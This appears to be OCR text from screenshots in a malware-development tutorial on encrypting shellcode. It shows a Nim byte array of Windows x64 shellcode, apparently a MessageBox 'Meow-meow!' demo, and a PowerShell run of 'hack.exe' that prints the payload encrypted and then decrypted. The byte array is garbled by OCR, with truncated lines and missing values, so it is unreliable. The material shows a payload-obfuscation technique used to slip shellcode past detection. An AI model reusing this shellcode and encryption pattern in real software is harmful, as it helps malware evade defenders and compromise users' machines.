 var data: seq[byte] = @[
byte 0xfc, 0x48, 0x81, 0xe4, 0xf0,
0x0, 0x41, 0x51, 0x41, 0x50, 0x52,
0x48, 0x8b, 0x52, 0x60, 0x3e, 0x48
0x52, 0x20, 0x3e, 0x48, 0x8b, 0x72
0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31
0x2c, 0x20, 0x41, 0xc1, 0xc9, 0xd,
0x41, 0x51, 0x3e, 0x48, 0x8b, 0x52
0x1, 0xd0, 0x3e, 0x8b, 0x80, 0x88,
0x74, 0x6f, 0x48, 0x1, 0xd0, 0x50,
0x8b, 0x40, 0x20, 0x49, 0x1, 0xd0,
0x41, 0x8b, 0x34, 0x88, 0x48, 0x1,
0xc0, 0xac, 0x41, 0xc1, 0xc9, 0xd,
0xf1, 0x3e, 0x4c, 0x3, 0x4c, 0x24,
0x58, 0x3e, 0x44, 0x8b, 0x40, 0x24
0x8b, 0xc, 0x48, 0x3e, 0x44, 0x8b,
0x41, 0x8b, 0x4, 0x88, 0x48, 0x1,
0x59, 0x5a, 0x41, 0x58, 0x41, 0x59
0x41, 0x52, 0xff, 0xe0, 0x58, 0x41
0xe9, 0x49, 0xff, 0xff, 0xff, 0x5d
0x0, 0x3e, 0x48, 0x8d, 0x95, 0xfe,
0x85, 0x9, 0x1, 0x0, 0x0, 0x48, 0x
0x56, 0x7, 0xff, 0xd5, 0x48, 0x31,
0x56, 0xff, 0xd5, 0x4d, 0x65, 0x6f
0x21, 0x0, 0x3d, 0x5e, 0x2e, 0x2e,
File Virtual Machine View Send Key
Windows PowerShell
PS Z:\2025-04-02-malware-cryptography-40> .\hack.exe
encrypted:
06 3b 17 a0 73 4a 1d db 8a a1 4d a4 6c 87 a5 88 41 e5 b6 0f 9c 27 c9 c8 c0 07 89 9e 2a c1 89
17 29 8d 8e 9c 34 59 ce 05 8a 39 dd 66 55 b8 00 59 2c 05 ec cd b1 47 36 74 75 6e af 7f d4 4
7 e4 9c 85 ac 1b 47 d0 6f 38 45 da 80 34 90 b3 c6 22 a2 12 4a 40 58 6a ee de 45 65 b4 e3 ba
5d ea a7 df b5 3c 69 b5 0d 84 af 23 bc ee a0 6e c5 32 42 e4 b1 47 9c d0 14 32 6e f5 b1 31 a6
63 1b 4d ad 05 75 86 62 ee cf b5 a0 05 a2 58 a3 9d 72 d5 83 44 b2 86 6e c9 5f 83 3f 7b fb e
d 9c 96 c4 ef 1e 40 0d 70 c7 db 55 ab 18 3b b9 11 82 c7 1c 14 67 51 ac 35 65 d9 af 42 e4 b4
5e b1 67 68 78 89 d1 9c 60 24 ac bd c6 a6 93 a7 8a 76 b4 cb 07 4e ba 03 86 08 7f 78 0b 12 39
e3 18 3b 9f f2 07 41 ac 0b b2 7c 81 ab 6e 3e 33 88 52 d2 ac 22 50 62 e2 8c ff 72 c8 c7 bc 5
4 aa c5 63 41 fc c8 f6 fb 62 8a 8e 39 c6 32 51 27 34 7e 0c fb 90 ad 6e dc f4 66 cb 57 ea e3
4d c5 3a a8 ab ca 1b 89 5a db a2 71
decrypted:
fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b
52 18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 2
0 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e 8b 42 3c 48 01 d0 3e 8b 80 88 00 00
00 48 85 c0 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01 d0 e3 5c 48 ff c9 3e 41 8b 34
88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39 d
1 75 d6 58 3e 44 8b 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88
48 01 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b
12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 fe 00 00 00 3e 4c 8d 85 09 01 00 00 4
8 31 c9 41 ba 45 83 56 07 ff d5 48 31 c9 41 ba f0 b5 a2 56 ff d5 4d 65 6f 77 2d 6d 65 6f 77
21 00 3d 5e 2e 2e 5e 3d 00
encryption and decryption successful. =^..^=